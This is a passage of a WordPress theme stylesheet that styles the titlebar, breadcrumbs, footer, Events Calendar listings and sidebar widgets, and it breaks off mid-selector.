.entry-title-wrapper .entry-title{
	margin: 0px;
	margin-bottom: 5px;
	position: relative;
	display: inline-block;
}
.entry-title-wrapper.tm-bgcolor-skincolor .entry-title:before {
	background-color: #fff; 
}
.tm-titlebar-align-left .breadcrumb-wrapper>.container {
	padding-right: 0px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {
	position: absolute;	
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {	
	left: 50%;
	bottom: 0;
	-khtml-transform: translateX(-50%) translateY(0%);
	-moz-transform: translateX(-50%) translateY(0%);
	-ms-transform: translateX(-50%) translateY(0%);
	-o-transform: translateX(-50%) translateY(0%);
	transform: translateX(-50%) translateY(0);
	text-align: right;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper {	
	right: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	content: "";
	position: absolute;
	top: 0;
	display: block;
	height: 100%;
	width: 5000px;
	z-index: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	right: 100%;
	left: auto;
	margin-right: -1px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before {
	left: 100%;
	right: auto;
	margin-left: -30px;
}
.tm-titlebar-wrapper:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	display: block;
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    width: 20px;
    background-color: #fff;
    width: 6px;
}
.tm-titlebar-wrapper.tm-titlebar-align-right .entry-title-wrapper .entry-title:before,
.tm-titlebar-wrapper.tm-titlebar-align-allright .entry-title-wrapper .entry-title:before {
    left: -25px;	
}
.tm-titlebar-wrapper.tm-bgcolor-skincolor:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	background-color: #fff;
}
.tm-textcolor-dark.tm-titlebar-wrapper .entry-title-wrapper .entry-title:before {
	background-color: #18336c;
}
.tm-titlebar-align-allleft .entry-title-wrapper .entry-title, .tm-titlebar-align-left .entry-title-wrapper .entry-title {
    padding-left: 20px;
	word-break: break-word;
}
/*** Titlebar Textcolor White ***/
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .entry-title,
.tm-textcolor-white .tm-titlebar-main .entry-subtitle{
	color: #fff;
}

/*** Titlebar Textcolor Dark ***/

.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{
	color:#18336c;
}
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper{
	color: rgba(0, 43, 92, 0.80);
}
.tm-textcolor-dark .tm-titlebar-main .entry-title,
.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{
	color: rgba(0, 0, 0, 0.9);
}
.themetechmount-titlebar-main .breadcrumb-wrapper a{
	color: #999999;
}

/*** Custom link color ***/
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{
	opacity: 0.8;
}
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{
	opacity: 1;
}
.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{
	opacity: 1;
}
.tm-titlebar-main h3.tm-subtitle{
	opacity: 0.8;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container{
	padding: 0;
	vertical-align: middle;
	display: table;
	height: 100%;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container .tm-titlebar-main-inner{
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{
	width: auto;
	padding:0;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container {
	padding-left: 0px;
}

.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft .breadcrumb-wrapper .container, 
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container {
	padding-top: 7px;	
}

/*** Without Titlebar border ***/
hr.tm-titlebar-border {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid rgba(0,0,0,.05);
	background-color: transparent;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{
	position: relative;
	z-index: 1;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	padding: 15px;
	display: inline-block;
	border-radius: 0px;
	margin-right: 27px;
}
.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	background-color: #3d3d3d;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
	color:#fff;
}
/*** 

====================================================================
	Footer Section
====================================================================

 ***/
.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper {
	z-index: 1;
} 
.tm-bordertype-none .bottom-footer-inner {
	border:none !important;
}
ul.footer-nav-menu li:after { 
	position: absolute;
	content: "|";
	padding-left: 7px;
}
ul.footer-nav-menu li:last-child:after {
	content: "";
}
.footer-nav-menu{
	list-style: none;
	margin: 0px;
	padding:0px;
}
.footer-nav-menu li{
	display: inline-block;
	padding-left: 2px;
	padding-right: 14px;
	font-size: 14px;
	padding-bottom: 0px;
}
.footer-nav-menu li:first-child{
	padding-left: 0px;
}
.bottom-footer-inner,
.second-footer-inner{
	position: relative;
}
.tm-footer2-left,
.tm-footer2-right{
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
} 
.tm-footer2-right{
	text-align: right;
} 
.tm-footer2-left a,
.tm-footer2-right a{
    font-weight: 500;	
}
.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right {
	line-height: 25px;
	text-align: center;
}
.site-footer .col-sm-6.first-widget-area{
	position: relative;
	overflow: hidden;
}
.site-footer .col-sm-6.first-widget-area:after{
	content: "";
	height: 100%;
	width: 1px;
	position: absolute;
	right: 20px;
	top: 35px;
	margin-bottom: 35px;
	background-color: rgba(255, 255, 255, 0.10);
}
.site-footer .col-sm-6.first-widget-area{
	padding-right: 45px;
}
.bottom-footer-text.tm-textcolor-white .footer-nav-menu,
.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),
.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover) {
	color: rgba(255, 255, 255, 1);
}
/* White background */
.tm-textcolor-dark .col-sm-6.first-widget-area:after{
	background-color: rgba(0, 0, 0, 0.10);
}
.bottom-footer-text.tm-textcolor-dark  .bottom-footer-inner{
	border-top-color: rgba(0, 0, 0, 0.10);
}
.tm-textcolor-dark .vc_separator .vc_sep_holder .vc_sep_line{
	border-color: rgba(0,0,0,0.10) !important;
}

.footer-nav-menu li:last-child {
	padding-right: 0;
}

/*** Social ***/ 
.footer .social-icons li:first-child,
.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child {
	margin-left: 0px;
}

/*** 

====================================================================
	Events Calendar
====================================================================

 ***/

.tribe-events-notices {
	background: #f5f9fd;
	border-radius: 0;
	border: 1px solid #e2e2e2;
	color: #20202d;
	margin: 10px 0 18px;
	padding: 15px 35px 15px 20px;
	text-shadow: none;
}
.tribe-events-list-widget .tribe-event-title {
	font-size: 16px;
	font-weight: normal;
} 
.tribe-events-list-widget .tribe-events-list-widget-events {
	padding-left: 0;
	margin-bottom: 20px;
} 
#tribe-bar-form #tribe-bar-views .select2-container{
	display: none;
}
.tribe-events-gmap{
	display: block;
	padding: 10px 0px 5px 0px;
}  
#tribe-bar-views .tribe-bar-views-list{
	z-index: 1;
}
#page #tribe-events-pg-template{
	max-width: none;
}
.events-archive #page .entry-content,.events-archive #page .entry-header{
	width: 100%;
}
#tribe-bar-form #tribe-bar-views, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
#tribe-events-bar #tribe-bar-collapse-toggle, 
#tribe-events-bar #tribe-bar-form, #tribe-events-bar .tribe-bar-views-inner {
	background: #fff;
}
#tribe-events-bar #tribe-bar-form {
	margin: 0;
	width: 100%;
	border: 1px solid #e3e3e3;
}
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
	border-right: 1px solid #e3e3e3;
	padding: 2px 22px;
}
#tribe-bar-form .tribe-events-button{
	margin-bottom: 0;
}
.events-list .tribe-events-loop, 
.tribe-events-day .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop {
	max-width: 100%;	
}
.tribe-events-list .type-tribe_events {
	padding: 30px;
	border: 1px solid #eaeaea;
	margin-bottom: 60px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-khtml-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	overflow: hidden;
}
.tribe-events-list .type-tribe_events h2 {
	padding-right: 50px;
	font-size: 20px;
}
.tribe-events-schedule h2 {
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
}
.single-tribe_events h1.tribe-events-single-event-title {
	display: none;
}
.tribe-events-list-separator-month:after {	
	border-bottom: 1px solid #eaeaea;	
}
.themetechmount-post-item-inner .tribe-events-event-cost,
.tribe-events-list .tribe-events-event-cost{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	float: none;
	position: absolute;
	width: 206px;
	right: -64px;
	z-index: 1;
	top: 23px;
}
.themetechmount-post-item-inner .tribe-events-event-cost span,
.tribe-events-list .tribe-events-event-cost span{
	width: 100%;
}
.themetechmount-post-item-inner .tribe-events-event-cost{
	color:#fff;
	z-index: 99;
	text-align:center;
	right: -76px;
	top: 15px;
}
.themetechmount-post-item-inner{
	overflow: hidden;
}
.tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
}
.tribe-events-list .tribe-events-event-cost span{
	color:#fff;
	border: none;
	font-size: 18px;
	font-weight: 500;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]{
	border: 1px solid transparent;
	border-radius: 3px;
	font-size: 13px;
	text-transform: uppercase;
}
.single-tribe_events h2.tribe-events-single-event-title{
	display:none;
}
.tribe-events-schedule {	
	float: right;
	margin-top: 25px;
}
.tribe-events-back {	
	float: left;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {	
	padding: 5px 15px;
	margin-left: 10px;
	color: #fff;
	text-align: center;
	border-radius: 5px;
}
.tribe-events-back {
	margin-top: 6px;
	margin-right: 15px;
	margin-left: 6px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
	color:#1a1d22;
}
body.events-list .tribe-events-ical{
	margin-bottom:30px;
}
#tribe-bar-views .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;	
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child {
	border-bottom: 1px solid #e3e3e3;
}
body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
	z-index: 14 !important;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {	
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}
.events-single .tribe_events{
	clear:both;
}
.post-box-event.post-box .themetechmount-post-readmore{
	position:relative;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-event-meta dl {
	margin: 0;
	margin-top: 18px;
}
.tribe-events-meta-group .tribe-events-single-section-title {
	font-size: 22px;
}
.tribe-events-list-separator-month {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 500;
}
.tribe-events-list .tribe-events-event-image+div.tribe-events-content {
	float: none;
	position: relative;
	width: auto;
}
.tribe-events-calendar div[id*=tribe-events-daynum-], 
.tribe-events-calendar div[id*=tribe-events-daynum-] a,

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
	background-color: #1a1d22;
	color: #fff;
}
#tribe-events-content .tribe-events-has-events>div>a {
	color: #fff;
}
#tribe-events .tribe-events-month {
	margin-bottom: 80px;
}
.tribe-events-event-meta address.tribe-events-address, 
.tribe-events-list .tribe-events-venue-details {
	font-weight: 500;
	font-style: normal;
	line-height: 24px;
}
.tribe-event-schedule-details {
	font-weight: 600;
}
.themetechmount-box-events h4 a,
.themetechmount-box-events h4{
	font-size: 18px;
    line-height: 25px;
    font-weight: 600;
	margin-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title .themetechmount-box-title{
	padding-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-event-meta-details{
	border-bottom: 1px solid #ededed;
	border-left: none;
	border-right: none;    
	padding-bottom: 10px;
	padding-top: 0px;
	margin-bottom: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore{
	margin-top: 23px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost{
	font-weight: bold;
}
.themetechmount-events-box-view-top-image .themetechmount-box-bottom-content {
	text-align: center;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-details i {
	padding-right: 5px;
	float: left;
	padding-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 a,
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 {
	margin-bottom:10px;
	font-size: 21px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured {
	background-color: #fff;
	padding: 0px 30px 30px 30px;
	margin-bottom: 60px;
}
.tribe-events-list .type-tribe_events,
.single-tribe_events .tribe-events-event-meta {
	background-color: #fff;
}
.tribe-events-list-separator-month span {
	padding: 10px 50px;
	border-radius: 3px;
	background-color: #ff3d55;
	color: #fff;
}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 26px;
	color: #1a1d22;
	font-weight: 500;
}
.tribe-events-list .tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
	font-weight: 500;	
}
.tribe-events-list .tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
	font-weight: 400;
	font-style: normal;
	line-height: 24px;
}
.tribe-events-list .tribe-events-loop .tribe-events-content {
	padding-right: 0px;
}
#tribe-events-content a {
	color: #20292f;
}
#tribe-events-content .tribe-events-read-more, 
#tribe-events-content.tribe-events-single .tribe-events-back a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
#tribe-events .tribe-events-button, 
.tribe-events-button,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a {
	display: inline-block;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	color: #fff;
	border: 1px solid transparent;
	background-color: #0168b7;
	border-radius: 0;
	margin-top: 10px;
	text-transform: capitalize;
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 500;
	padding: 9px 34px;
}
#tribe-events-content .tribe-events-read-more:hover,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,
#tribe-events-content.tribe-events-single .tribe-events-back a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover {
	color: #fff;
	background-color:#ff3d55;

}
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
	width: auto;
}
.themetechmount-post-item-inner .tribe-events-event-cost, .tribe-events-list .tribe-events-event-cost {
	top: 15px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta {
	color: inherit;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image {
	margin: 0 -30px 0px -30px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event {
	width: 85px;
	height: 85px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 20px 10px 10px 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	font-size: 23px;
}

/* single event page */

.single.single-tribe_events article{
	margin-bottom: 50px;
}
.single.single-tribe_events article{
	padding:0px;
}
.single.single-tribe_events  #tribe-events-content {
	margin-bottom: 0px;
}

/*** 

====================================================================
	Common Widget Section
====================================================================

 ***/
.widget a {
	font-size:15px;
	font-weight:500;
}
.widget.labpeak_all_post_list_widget .widget-title,
.widget.labpeak_category_list_widget .widget-title{
	display: none;
}
.widget.labpeak_all_post_list_widget .widget-title:after,
.widget.labpeak_category_list_widget .widget-title:after {
	background-color: #fff !important;
}
.widget.labpeak_all_post_list_widget li,
.widget.labpeak_category_list_widget li{
	padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a,
.widget.tm_widget_nav_menu li a,
.widget.labpeak_all_post_list_widget li a,
.widget.labpeak_category_list_widget li a{
	display: block;
	padding: 14px 20px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 15px;   
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu, 
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.labpeak_category_list_widget ul>li a:after,
.sidebar .widget.labpeak_all_post_list_widget ul>li a:after {
	content: '\e809';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: 400;
	position: absolute;
	top: 15px;
	right: 20px;
	background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.widget.tm_widget_nav_menu li a:hover,
.widget.labpeak_all_post_list_widget li a:hover,
.widget.labpeak_category_list_widget li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.widget.tm_widget_nav_menu li.current_page_item a:before,
.widget.labpeak_all_post_list_widget li.tm-post-active a,
.widget.labpeak_category_list_widget li.current-cat a {
	color: #fff;
}
.sidebar .widget.tm_widget_nav_menu,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar .widget.labpeak_category_list_widget {	
	padding-top:0px;
}
.widget.tm_widget_nav_menu li a:before {
	content: none;
}
.widget.labpeak_all_post_list_widget li:last-child a.
.widget.labpeak_category_list_widget li:last-child a{
	border-bottom: none;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget, 
.wpb_row .wpb_widgetised_column .widget {
	margin: 45px 0 35px;
	word-wrap: break-word;
}
.footer.tm-bgcolor-skincolor .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,
.footer.tm-bgcolor-darkgrey .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	border-color: rgba(255, 255, 255, 0.30);
}
.footer.tm-bgcolor-white .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	 border-color: rgba(0, 0, 0, 0.14);
}
.footer .widget{
	margin: 50px 0 50px;
}
.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{
	text-align: left;
}
.footer .tm-newsletter-margin {
	margin-top: -23px;
}
.widget ul > li {
	padding: 0px 0px 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:last-child,
.widget ul > li ul > li:last-child {
	border-bottom: 0;
	padding-bottom: 0px!important;
	margin-bottom: 0px;
}
.widget .widget-title {
	margin-bottom: 18px;
	position: relative;
}
.site-footer .second-footer {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
	padding-bottom: 0px;	
}
.footer .footer-rows .second-footer.tm-textcolor-white {
	border-color: rgba(255,255,255,.03);
}
.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
	display: inline-block;
	float: left;
	padding-right: 10px;
}
.widget .widget-title {
	margin-bottom: 40px;
}
.footer_logo img {
	max-height: 43px;
    margin-bottom: 20px;
}
.footer .widget ul > li {
	padding: 0px 0px 12px 0;
}
.widget .widget-title:after {
display: block;
	height: 2px;
	content: '';
	position: absolute;
	left: 0;
	width: 35px;
	bottom: -11px;
	margin-top: 0px;
	margin-bottom: 0px;
}
/*** Seprator sidebar widget ***/
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li {  
	border-top: 1px solid #eaeff5;
	padding-bottom: 10px;
	padding-top: 10px;
}
.sidebar .widget ul.slick-dots > li{
	border-bottom: 1px solid #eaeff5 !important;
}
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list) > li {
	padding: 15px 0;
}
.sidebar .widget ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper):not(.labpeak_category_list_widget):not(.tm-all-post-list) > li:first-child,
.sidebar .widget.themetechmount_widget_recent_entries ul:not(.slides):not(.cart_list):not(.labpeak_contact_widget_wrapper) > li:first-child, 
.sidebar .widget_shopping_cart .cart_list li:first-child, 
.sidebar .widget > ul:not(.slides):not(.cart_list) > li:first-child, 
.sidebar .widget.widget_nav_menu > div > ul:first-child > li:first-child {
	border-top: none;
	padding-top: 0px;
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.tm_widget_nav_menu  ul > li,
.sidebar .widget.labpeak_all_post_list_widget ul > li,
.sidebar .widget.labpeak_category_list_widget ul > li {
	padding: 0px !important;
	border: none;
	background-color: #fff;
	margin-bottom: 10px;
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.sidebar .widget.labpeak_all_post_list_widget ul > li:hover:before{
	border-color: #fff;
}
.site-footer .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
	font-size: 20px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	margin-bottom: 0px;
	font-size: 16px;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2,
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	display: inline-block;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_cta3-content-header h2 {
	padding-right: 15px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-top: 10px;
}
.site-footer .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 50px !important;
	height: 50px !important;	
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 7px;
	padding-top: 0;
}
.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-details .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
	font-size: 20px !important;
}
/*** Additional Widget background ***/ 
.tm-bg-footer-box {
	padding: 65px 0px 100px 45px;
	margin: -70px 0px -90px 0px;
	text-align: center;
}
.tm-bg-footer-box .footer-logo-box{
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 30px;
}
.tm-bg-footer-box .footer-logo-box img{
	margin-bottom: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 15px;
	margin-top: 20px;
}
ul.labpeak_contact_widget_wrapper.call-email-footer li:before {
	position: relative;
	left: -6px;
	top: 0px;
}

/*** Footer Social Widget ***/ 
.footer .social-icons li > a:hover {
	color:#fff;
}
/*** Flicker Widget ***/ 
.labpeak_flicker_widget_wrapper a {
	overflow: hidden;
	display: block;
	margin: 0 7px 0px 0px;
	width: 75px;
	height: 75px;
	display: inline-block;
	background: none;
}

/*** Contact Info Widget ***/ 
ul.labpeak_contact_widget_wrapper{
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
ul.labpeak_contact_widget_wrapper li {
	padding-left: 40px;
	position: relative;
	padding-bottom: 15px;
	line-height: 25px;
}
.widget ul.labpeak_contact_widget_wrapper li {
	position: relative;
	line-height: 25px;
	font-size: 15px;
	padding: 19px 0px 18px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding-left: 37px;
}
.tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li {
	border-color: rgba(255, 255, 255, 0.03);
}
.widget ul.labpeak_contact_widget_wrapper li:first-child {
	padding-top: 0px;
}
.footer ul.labpeak_contact_widget_wrapper li:last-child {
	margin-bottom: 30px;
}
ul.labpeak_contact_widget_wrapper li:before {
	position: absolute;
	left: 0px;
	top: 7px;
	font-size: 20px;
	font-weight: 400;     
}
.tm-col-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before {
	color:#fff;
}
.widget ul.labpeak_contact_widget_wrapper li:before {
	top: 21px;    
}
.widget ul.labpeak_contact_widget_wrapper li:first-child:before {
	top: 4px;    
}
.sidebar .widget ul.labpeak_contact_widget_wrapper li {
	padding: 9px 0px 9px 0;
	padding-left: 37px;
	border:none;
}
.sidebar ul.labpeak_contact_widget_wrapper li:before {
	top: 11px;
}
/*** Recent Post Widget ***/ 
ul.tm-recent-post-list{
	list-style: none;
	padding: 0;
}
ul.tm-recent-post-list > li img{
	display: block;
	width: 81px;
	float: left;
	margin-right: 18px;
	border:3px solid rgba(255, 255, 255, 0.05);
}
.sidebar ul.tm-recent-post-list > li img{
	width: 80px;
	height: 80px;
}
ul.tm-recent-post-list > li{
	padding: 0px 0px 20px 0;
}
ul.tm-recent-post-list > li > a{
	font-size: 15px;
	line-height: 22px;
	display: block;
	font-weight: 500;
}
ul.tm-recent-post-list li:after{
	content: " ";
	display: table;
	clear:both;
}
ul.tm-recent-post-list > li .post-date{
	display: block;
	font-size: 13px;
	padding-bottom: 2px;
}
.tm-textcolor-dark ul.tm-recent-post-list > li .post-date {
	color: #8093a8;
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:first-child,
ul.tm-recent-post-list > li:first-child{
	border-top: 0px;
	padding-top: 0px;	
}
ul.tm-recent-post-list > li .post-date i{
	margin-right: 7px;
}
/*** Common Widget Arrow ***/
.widget_recent_comments li.recentcomments:before,
.widget_recent_entries a:before,
